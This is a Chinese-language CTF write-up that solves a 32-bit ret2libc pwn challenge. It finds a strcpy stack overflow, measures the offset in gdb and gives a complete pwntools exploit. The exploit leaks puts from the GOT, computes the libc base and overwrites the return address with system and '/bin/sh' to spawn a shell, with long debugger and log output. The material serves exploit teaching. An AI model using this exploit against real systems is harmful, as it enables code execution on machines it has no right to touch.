
1.题目信息
题目下载链接:https://pan.baidu.com/s/1wk3JFQBHgVZ0vjfnQk60Ug 提取码:0000
2.解题分析
相对于前面两道例题难度加大了不少,程序中既没有system函数的地址,也没有/bin/sh字符串,我们需要使用libc中的system函数和/bin/sh,题目已经将libc版本给了出来,这时需要泄露libc某个函数的地址。实际上大部分题都需要我们自己获得system函数的地址,通常是通过libc的延迟绑定机制,泄露出已经执行过的函数的地址,而libc中的函数之间的相对偏移是固定的,有时候还需要返回到main函数或其他函数多次构造payload进行利用。
2.1 首先查看一下程序开了哪些安全保护
root@pwn_test1604:/ctf/work/wolf/ret2libc# checksec ret2libc3
[*] '/ctf/work/wolf/ret2libc/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
root@pwn_test1604:/ctf/work/wolf/ret2libc#
程序是小端序32位,开了NX防护。

2.2 接着使用ida查看一下程序

2.3 主函数中并没有产生溢出,但有两个可以的函数,跟进去看看


Print_message函数的字符串拷贝存在栈溢出,又main函数可知src字符串长度最多可达256,远超过56。由于在libc中各函数地址的偏移是固定的,通过泄露出某个函数的真实地址,再减去该函数在libc中的地址就能得到libc函数中加载到内存的基址,这样就能计算出system函数和/bin/sh的地址。
2.4 通过gdb调试确定字符串s的地址离ebp有多少字节
动态调试
在跟入到print_message函数中,经过strcpy后观察栈帧的情况,此时eax的地址在0xffffcfe0,ebp的地址为0xffffd018
set $_base = 0x8048000 [0/178]│Starting program: /ctf/work/wolf/ret2libc/ret2libc3
[*] running in new terminal: /usr/bin/gdb -q "./ret2libc3" 937 -x "/tmp/pwn30PHCO.gdb" │###############################
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'sp', '-h', '/usr/bin/gdb -q "./ret2libc3" 937 -x "/│Do you know return to library ?
tmp/pwn30PHCO.gdb"'] │###############################
[+] Waiting for debugger: Done │What do you want to see in memory?
[DEBUG] PLT 0x80483b0 read │Give me an address (in dec) :134520860
[DEBUG] PLT 0x80483c0 printf │The content of the address : 0xf7e72ca0
[DEBUG] PLT 0x80483d0 fflush │Leave some message for me :0xf7d9fca0
[DEBUG] PLT 0x80483e0 strcpy │
[DEBUG] PLT 0x80483f0 puts │Breakpoint 1, 0x08048556 in Print_message ()
[DEBUG] PLT 0x8048400 __gmon_start__ │LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[DEBUG] PLT 0x8048410 __libc_start_main │──────────────────────────────────────────────[ REGISTERS ]──────────────────────────────────────────────
[DEBUG] PLT 0x8048420 strtol │ EAX 0xffffd5a2 ◂— 0x37667830 ('0xf7')
[DEBUG] PLT 0x176b0 _Unwind_Find_FDE │ EBX 0x0
[DEBUG] PLT 0x176c0 realloc │ ECX 0xffffd5a2 ◂— 0x37667830 ('0xf7')
[DEBUG] PLT 0x176e0 memalign │ EDX 0x100
[DEBUG] PLT 0x17710 _dl_find_dso_for_object │ EDI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
[DEBUG] PLT 0x17720 calloc │ ESI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
[DEBUG] PLT 0x17730 ___tls_get_addr │ EBP 0xffffd588 —▸ 0xffffd6b8 ◂— 0x0
[DEBUG] PLT 0x17740 malloc │ ESP 0xffffd540 —▸ 0xf7fc5d60 (_IO_2_1_stdout_) ◂— 0xfbad2a84
[DEBUG] PLT 0x17748 free │ EIP 0x8048556 (Print_message+6) ◂— mov eax, dword ptr [ebp + 8]
[*] '/lib/i386-linux-gnu/libc.so.6' │───────────────────────────────────────────────[ DISASM ]────────────────────────────────────────────────
Arch: i386-32-little │ ► 0x8048556 <Print_message+6> mov eax, dword ptr [ebp + 8]
RELRO: Partial RELRO │ 0x8048559 <Print_message+9> mov dword ptr [esp + 4], eax
Stack: Canary found │ 0x804855d <Print_message+13> lea eax, [ebp - 0x38]
NX: NX enabled │ 0x8048560 <Print_message+16> mov dword ptr [esp], eax
PIE: PIE enabled │ 0x8048563 <Print_message+19> call strcpy@plt <0x80483e0>
[DEBUG] Received 0xa0 bytes: │
'###############################\n' │ 0x8048568 <Print_message+24> lea eax, [ebp - 0x38]
'Do you know return to library ?\n' │ 0x804856b <Print_message+27> mov dword ptr [esp + 4], eax
'###############################\n' │ 0x804856f <Print_message+31> mov dword ptr [esp], 0x8048721
'What do you want to see in memory?\n' │ 0x8048576 <Print_message+38> call printf@plt <0x80483c0>
'Give me an address (in dec) :' │
[DEBUG] Sent 0xa bytes: │ 0x804857b <Print_message+43> leave
'134520860\n' │ 0x804857c <Print_message+44> ret
[DEBUG] Received 0x28 bytes: │────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────
'The content of the address : 0xf7d9fca0\n' │00:0000│ esp 0xffffd540 —▸ 0xf7fc5d60 (_IO_2_1_stdout_) ◂— 0xfbad2a84
[*] puts_addr: 0xf7d9fca0 │01:0004│ 0xffffd544 —▸ 0x804b008 ◂— 'Leave some message for me :: 0xf7e72ca0\n'
[DEBUG] Received 0x1b bytes: │02:0008│ 0xffffd548 ◂— 0x1b
'Leave some message for me :' │03:000c│ 0xffffd54c ◂— 0x0
[DEBUG] Sent 0x49 bytes: │04:0010│ 0xffffd550 —▸ 0xf7e7b1d7 (_IO_file_sync+7) ◂— add esi, 0x149e29
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│ │05:0014│ 0xffffd554 —▸ 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│ │06:0018│ 0xffffd558 —▸ 0xf7fc5d60 (_IO_2_1_stdout_) ◂— 0xfbad2a84
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 │iaaa│jaaa│kaaa│laaa│ │07:001c│ 0xffffd55c —▸ 0xf7e70ecf (fflush+111) ◂— xor edx, edx
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 a0 ad d7 f7 │maaa│naaa│oaaa│····│ │──────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────
00000040 ef be ad de 0b ba e9 f7 0a │····│····│·│ │ ► f 0 8048556 Print_message+6
00000049 │ f 1 8048657 main+218
[*] Switching to interactive mode │ f 2 f7e2b637 __libc_start_main+247
[*] Got EOF while reading in interactive │Breakpoint Print_message
$ │pwndbg>
pwndbg> n 5
[DEBUG] PLT 0x8048400 __gmon_start__ │0x08048568 in Print_message ()
[DEBUG] PLT 0x8048410 __libc_start_main │LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[DEBUG] PLT 0x8048420 strtol │──────────────────────────────────────────────[ REGISTERS ]──────────────────────────────────────────────
[DEBUG] PLT 0x176b0 _Unwind_Find_FDE │ EAX 0xffffd550 ◂— 0x37667830 ('0xf7')
[DEBUG] PLT 0x176c0 realloc │ EBX 0x0
[DEBUG] PLT 0x176e0 memalign │ ECX 0xffffd5c0 ◂— 0x340
[DEBUG] PLT 0x17710 _dl_find_dso_for_object │ EDX 0xffffd56e ◂— 0x5d000340
[DEBUG] PLT 0x17720 calloc │ EDI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
[DEBUG] PLT 0x17730 ___tls_get_addr │ ESI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
[DEBUG] PLT 0x17740 malloc │ EBP 0xffffd588 —▸ 0xffffd6b8 ◂— 0x0
[DEBUG] PLT 0x17748 free │ ESP 0xffffd540 —▸ 0xffffd550 ◂— 0x37667830 ('0xf7')
[*] '/lib/i386-linux-gnu/libc.so.6' │ EIP 0x8048568 (Print_message+24) ◂— lea eax, [ebp - 0x38]
Arch: i386-32-little │───────────────────────────────────────────────[ DISASM ]────────────────────────────────────────────────
RELRO: Partial RELRO │ 0x8048556 <Print_message+6> mov eax, dword ptr [ebp + 8]
Stack: Canary found │ 0x8048559 <Print_message+9> mov dword ptr [esp + 4], eax
NX: NX enabled │ 0x804855d <Print_message+13> lea eax, [ebp - 0x38]
PIE: PIE enabled │ 0x8048560 <Print_message+16> mov dword ptr [esp], eax
[DEBUG] Received 0xa0 bytes: │ 0x8048563 <Print_message+19> call strcpy@plt <0x80483e0>
'###############################\n' │
'Do you know return to library ?\n' │ ► 0x8048568 <Print_message+24> lea eax, [ebp - 0x38]
'###############################\n' │ 0x804856b <Print_message+27> mov dword ptr [esp + 4], eax
'What do you want to see in memory?\n' │ 0x804856f <Print_message+31> mov dword ptr [esp], 0x8048721
'Give me an address (in dec) :' │ 0x8048576 <Print_message+38> call printf@plt <0x80483c0>
[DEBUG] Sent 0xa bytes: │
'134520860\n' │ 0x804857b <Print_message+43> leave
[DEBUG] Received 0x28 bytes: │ 0x804857c <Print_message+44> ret
'The content of the address : 0xf7d9fca0\n' │────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────
[*] puts_addr: 0xf7d9fca0 │00:0000│ esp 0xffffd540 —▸ 0xffffd550 ◂— 0x37667830 ('0xf7')
[DEBUG] Received 0x1b bytes: │01:0004│ 0xffffd544 —▸ 0xffffd5a2 ◂— 0x37667830 ('0xf7')
'Leave some message for me :' │02:0008│ 0xffffd548 ◂— 0x1b
[DEBUG] Sent 0x49 bytes: │03:000c│ 0xffffd54c ◂— 0x0
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│ │04:0010│ eax 0xffffd550 ◂— 0x37667830 ('0xf7')
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│ │05:0014│ 0xffffd554 ◂— 0x63663964 ('d9fc')
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 │iaaa│jaaa│kaaa│laaa│ │06:0018│ 0xffffd558 ◂— 0xa203061 ('a0 \n')
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 a0 ad d7 f7 │maaa│naaa│oaaa│····│ │07:001c│ 0xffffd55c ◂— 0x5c4407b1
00000040 ef be ad de 0b ba e9 f7 0a │····│····│·│ │──────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────
00000049 │ ► f 0 8048568 Print_message+24
[*] Switching to interactive mode │ f 1 8048657 main+218
[*] Got EOF while reading in interactive │ f 2 f7e2b637 __libc_start_main+247
pwndbg> stack 32
[DEBUG] PLT 0x17710 _dl_find_dso_for_object │00:0000│ esp 0xffffd540 —▸ 0xffffd550 ◂— 0x37667830 ('0xf7')
[DEBUG] PLT 0x17720 calloc │01:0004│ 0xffffd544 —▸ 0xffffd5a2 ◂— 0x37667830 ('0xf7')
[DEBUG] PLT 0x17730 ___tls_get_addr │02:0008│ 0xffffd548 ◂— 0x1b
[DEBUG] PLT 0x17740 malloc │03:000c│ 0xffffd54c ◂— 0x0
[DEBUG] PLT 0x17748 free │04:0010│ eax 0xffffd550 ◂— 0x37667830 ('0xf7')
[*] '/lib/i386-linux-gnu/libc.so.6' │05:0014│ 0xffffd554 ◂— 0x63663964 ('d9fc')
Arch: i386-32-little │06:0018│ 0xffffd558 ◂— 0xa203061 ('a0 \n')
RELRO: Partial RELRO │07:001c│ 0xffffd55c ◂— 0x5c4407b1
Stack: Canary found │08:0020│ 0xffffd560 ◂— 0xd660f7ff
NX: NX enabled │09:0024│ 0xffffd564 ◂— 0x3b73ffff
PIE: PIE enabled │0a:0028│ 0xffffd568 ◂— 0x2470f7ff
[DEBUG] Received 0xa0 bytes: │0b:002c│ edx-2 0xffffd56c ◂— 0x340f7fd
'###############################\n' │0c:0030│ 0xffffd570 —▸ 0xf7fc5d00 (_IO_2_1_stderr_+64) ◂— 0xffffffff
'Do you know return to library ?\n' │0d:0034│ 0xffffd574 —▸ 0x80487b9 ◂— dec esp /* 'Leave some message for me :' */
'###############################\n' │0e:0038│ 0xffffd578 —▸ 0xffffd6b8 ◂— 0x0
'What do you want to see in memory?\n' │0f:003c│ 0xffffd57c ◂— 0x100
'Give me an address (in dec) :' │10:0040│ 0xffffd580 —▸ 0xffffd5a2 ◂— 0x37667830 ('0xf7')
[DEBUG] Sent 0xa bytes: │11:0044│ 0xffffd584 —▸ 0xf7ee8b23 (__read_nocancel+25) ◂— pop ebx
'134520860\n' │12:0048│ ebp 0xffffd588 —▸ 0xffffd6b8 ◂— 0x0
[DEBUG] Received 0x28 bytes: │13:004c│ 0xffffd58c —▸ 0x8048657 (main+218) ◂— mov dword ptr [esp], 0x80487d5
'The content of the address : 0xf7d9fca0\n' │14:0050│ 0xffffd590 —▸ 0xffffd5a2 ◂— 0x37667830 ('0xf7')
[*] puts_addr: 0xf7d9fca0 │... ↓
[DEBUG] Received 0x1b bytes: │16:0058│ 0xffffd598 ◂— 0x100
'Leave some message for me :' │17:005c│ 0xffffd59c —▸ 0xf7e16f12 ◂— cdq
[DEBUG] Sent 0x49 bytes: │18:0060│ 0xffffd5a0 ◂— 0x783008ea
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│ │19:0064│ 0xffffd5a4 ◂— 0x39643766 ('f7d9')
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│ │1a:0068│ 0xffffd5a8 ◂— 0x30616366 ('fca0')
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 │iaaa│jaaa│kaaa│laaa│ │1b:006c│ 0xffffd5ac ◂— 0x7b10a20
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 a0 ad d7 f7 │maaa│naaa│oaaa│····│ │1c:0070│ 0xffffd5b0 —▸ 0xf7ff5c44 ◂— jae 0xf7ff5cbf /* 'symbol=%s; lookup in file=%s [%lu]\n'
00000040 ef be ad de 0b ba e9 f7 0a │····│····│·│ │*/
00000049 │1d:0074│ 0xffffd5b4 —▸ 0xffffd660 ◂— 0xffffffff
[*] Switching to interactive mode │1e:0078│ 0xffffd5b8 —▸ 0xf7ff3b73 ◂— cmp al, 0x6d /* '<main program>' */
[*] Got EOF while reading in interactive │1f:007c│ 0xffffd5bc —▸ 0xf7fd2470 —▸ 0xf7ffd918 ◂— 0x0
$ │pwndbg>
[0] 0:gdb*M 
计算可得溢出字节数为60
>>> 0xffffd550-0xffffd588+4 |
|
60 |
|
>>> |
3.exp
3.1完整的源码
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pickle import TRUE
from pwn import *
import sys
context.terminal=["tmux","sp","-h"]
context.log_level='debug'
#context.arch='i386'
DEBUG = 1
LOCAL = True
BIN ='./ret2libc3'
HOST ='pwn2.jarvisoj.com'
PORT =9877
#HOST ='node5.buuoj.cn'
#PORT =29787
def get_base_address(proc):
return int(open("/proc/{}/maps".format(proc.pid), 'rb').readlines()[0].split('-')[0], 16)
def debug(bps,_s):
script = "handle SIGALRM ignore\n"
PIE = get_base_address(p)
script += "set $_base = 0x{:x}\n".format(PIE)
for bp in bps:
script += "b *0x%x\n"%(PIE+bp)
script += _s
gdb.attach(p,gdbscript=script)
# pwn,caidan,leak,libc
# recv recvuntil send sendline sendlineafter sendafter
#aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
#shellcode = asm(shellcraft.sh())
def exploit(p):
elf = ELF('./ret2libc3')
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
#libc = ELF('./libc-2.23.so')
p.recvuntil('(in dec) :')
p.sendline(str(elf.got['puts']))
p.recvuntil('0x')
puts_addr = int(p.recvuntil('\n', drop=True), 16)
#puts_addr = p.recvuntil('/n', drop = True)[-10:]
#puts_addr = "0xf7e42ca0"
log.info('puts_addr: 0x%x'%puts_addr)
p.recvuntil('for me :')
libc_base = puts_addr - libc.symbols['puts']
sys_addr = libc_base + libc.symbols['system']
bin_sh = libc_base + libc.search('/bin/sh').next()
payload = cyclic(0x3c) + p32(sys_addr) + p32(0xdeadbeef) + p32(bin_sh)
p.sendline(payload)
p.interactive()
return
if __name__ == "__main__":
elf = ELF(BIN)
if len(sys.argv) > 1:
LOCAL = False
p = remote(HOST, PORT)
exploit(p)
else:
LOCAL = True
p = process(BIN)
log.info('PID: '+ str(proc.pidof(p)[0]))
# pause
if DEBUG:
debug([],"")
exploit(p)3.2 只需要修改的内容
DEBUG = 1
LOCAL = True
BIN ='./ret2libc3'
def exploit(p):
elf = ELF('./ret2libc3')
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
#libc = ELF('./libc-2.23.so')
p.recvuntil('(in dec) :')
p.sendline(str(elf.got['puts']))
p.recvuntil('0x')
puts_addr = int(p.recvuntil('\n', drop=True), 16)
#puts_addr = p.recvuntil('/n', drop = True)[-10:]
#puts_addr = "0xf7e42ca0"
log.info('puts_addr: 0x%x'%puts_addr)
p.recvuntil('for me :')
libc_base = puts_addr - libc.symbols['puts']
sys_addr = libc_base + libc.symbols['system']
bin_sh = libc_base + libc.search('/bin/sh').next()
payload = cyclic(0x3c) + p32(sys_addr) + p32(0xdeadbeef) + p32(bin_sh)
p.sendline(payload)
p.interactive()
return
3.3 运行结果
root@pwn_test1604:/ctf/work/wolf/ret2libc# python ret2libc3-1.py [34/262]│ EAX 0xfffffe00
[DEBUG] PLT 0x80483b0 read │ EBX 0x0
[DEBUG] PLT 0x80483b0 read │ ECX 0xffabd882 ◂— 0x8240f7fa
[DEBUG] PLT 0x80483c0 printf │ EDX 0xa
[DEBUG] PLT 0x80483d0 fflush │ EDI 0xf7fa6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
[DEBUG] PLT 0x80483e0 strcpy │ ESI 0xf7fa6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
[DEBUG] PLT 0x80483f0 puts │ EBP 0xffabd898 ◂— 0x0
[DEBUG] PLT 0x8048400 __gmon_start__ │ ESP 0xffabd758 —▸ 0xffabd898 ◂— 0x0
[DEBUG] PLT 0x8048410 __libc_start_main │ EIP 0xf7fb8589 (__kernel_vsyscall+9) ◂— pop ebp
[DEBUG] PLT 0x8048420 strtol │───────────────────────────────────────────────[ DISASM ]────────────────────────────────────────────────
[*] '/ctf/work/wolf/ret2libc/ret2libc3' │ ► 0xf7fb8589 <__kernel_vsyscall+9> pop ebp
Arch: i386-32-little │ 0xf7fb858a <__kernel_vsyscall+10> pop edx
RELRO: Partial RELRO │ 0xf7fb858b <__kernel_vsyscall+11> pop ecx
Stack: No canary found │ 0xf7fb858c <__kernel_vsyscall+12> ret
NX: NX enabled │ ↓
PIE: No PIE (0x8048000) │ 0xf7ec9b23 <__read_nocancel+25> pop ebx
[+] Starting local process './ret2libc3': pid 963 │ 0xf7ec9b24 <__read_nocancel+26> cmp eax, 0xfffff001
[*] PID: 963 │ 0xf7ec9b29 <__read_nocancel+31> jae __syscall_error <0xf7e0c730>
[DEBUG] Wrote gdb script to '/tmp/pwnsiF447.gdb' │ ↓
file ./ret2libc3 │ 0xf7e0c730 <__syscall_error> call __x86.get_pc_thunk.dx <0xf7f13b5d>
handle SIGALRM ignore │
set $_base = 0x8048000 │ 0xf7e0c735 <__syscall_error+5> add edx, 0x1998cb
[*] running in new terminal: /usr/bin/gdb -q "./ret2libc3" 963 -x "/tmp/pwnsiF447.gdb" │ 0xf7e0c73b <__syscall_error+11> mov ecx, dword ptr gs:[0]
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'sp', '-h', '/usr/bin/gdb -q "./ret2libc3" 963 -x "/│ 0xf7e0c742 <__syscall_error+18> neg eax
tmp/pwnsiF447.gdb"'] │────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────
[+] Waiting for debugger: Done │00:0000│ esp 0xffabd758 —▸ 0xffabd898 ◂— 0x0
[DEBUG] PLT 0x80483b0 read │01:0004│ 0xffabd75c ◂— 0xa /* '\n' */
[DEBUG] PLT 0x80483c0 printf │02:0008│ 0xffabd760 —▸ 0xffabd882 ◂— 0x8240f7fa
[DEBUG] PLT 0x80483d0 fflush │03:000c│ 0xffabd764 —▸ 0xf7ec9b23 (__read_nocancel+25) ◂— pop ebx
[DEBUG] PLT 0x80483e0 strcpy │04:0010│ 0xffabd768 ◂— 0x0
[DEBUG] PLT 0x80483f0 puts │05:0014│ 0xffabd76c —▸ 0x80485f1 (main+116) ◂— lea eax, [esp + 0x112]
[DEBUG] PLT 0x8048400 __gmon_start__ │06:0018│ 0xffabd770 ◂— 0x0
[DEBUG] PLT 0x8048410 __libc_start_main │07:001c│ 0xffabd774 —▸ 0xffabd882 ◂— 0x8240f7fa
[DEBUG] PLT 0x8048420 strtol │──────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────
[DEBUG] PLT 0x176b0 _Unwind_Find_FDE │ ► f 0 f7fb8589 __kernel_vsyscall+9
[DEBUG] PLT 0x176c0 realloc │ f 1 f7ec9b23 __read_nocancel+25
[DEBUG] PLT 0x176e0 memalign │ f 2 80485f1 main+116
[DEBUG] PLT 0x17710 _dl_find_dso_for_object │ f 3 f7e0c637 __libc_start_main+247
[DEBUG] PLT 0x17720 calloc │pwndbg> c
[DEBUG] PLT 0x17730 ___tls_get_addr │Continuing.
[DEBUG] PLT 0x17740 malloc │[New process 978]
[DEBUG] PLT 0x17748 free │process 978 is executing new program: /bin/dash
[*] '/lib/i386-linux-gnu/libc.so.6' │[New process 980]
Arch: i386-32-little │process 980 is executing new program: /bin/dash
RELRO: Partial RELRO │[New process 981]
Stack: Canary found │process 981 is executing new program: /usr/bin/id
NX: NX enabled │[Thread debugging using libthread_db enabled]
PIE: PIE enabled
[DEBUG] PLT 0x176b0 _Unwind_Find_FDE │ EAX 0xfffffe00
[DEBUG] PLT 0x176c0 realloc │ EBX 0x0
[DEBUG] PLT 0x176e0 memalign │ ECX 0xffabd882 ◂— 0x8240f7fa
[DEBUG] PLT 0x17710 _dl_find_dso_for_object │ EDX 0xa
[DEBUG] PLT 0x17720 calloc │ EDI 0xf7fa6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
